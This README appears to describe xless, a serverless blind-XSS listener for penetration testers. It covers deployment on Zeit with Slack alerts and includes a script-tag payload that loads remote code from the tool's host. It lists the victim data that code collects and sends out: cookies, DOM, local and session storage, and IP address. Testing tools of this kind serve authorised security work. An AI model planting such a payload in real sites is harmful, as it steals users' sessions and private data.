xless is a serverless blind XSS app that can be used to identify blind XSS vulnerabilities using your own deployed version of the app. There is no need to run a full deployment process; just setup a zeit.co account and run bash deploy.sh. That's it. You have a fully-running Blind XSS listener that uses Slack to notify you for blind XSS callbacks.
- zeit.co account: Zeit provides free plan for serverless. If you use another provider for serverless, code changes should be minimal.
- Slack Incoming Webhook URL.
- Run:
$ bash deploy.sh
> Deploying ~/xless under X
> https://xless.now.sh [v2] [in clipboard] [4s]
> Success! Deployment ready [4s]- Use the URL for blind XSS testing 🔥

Xless will automatically serve the XSS payload, collect information, and exfiltrate it into your serverless app, which is then sent right to you in Slack.
<script src="https://xless.now.sh"></script>- Cookies
- User-Agent
- HTTP Referrer
- Browser DOM
- Browser Time
- Document Location
- Origin
- LocalStorage
- SessionStorage
- IP Address
Contribution is very welcome. Please share your ideas by Github issues and pull requests.
Here are some ideas to start with:
- Enabling sharing of page screenshot - Check
test.payload.js. - A nice logo design!
- Your idea of a new feature?
- Matthew Bryant (https://github.com/mandatoryprogrammer) for the XSS Hunter project.
- Zeit.co: for operating a great serverless platform.
This project is made for educational and ethical testing purposes only. Usage of xless for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
The project is currently licensed under MIT License.
Mazin Ahmed
- Website: https://mazinahmed.net
- Email: mazin AT mazinahmed DOT net
- Twitter: https://twitter.com/mazen160
- Linkedin: http://linkedin.com/in/infosecmazinahmed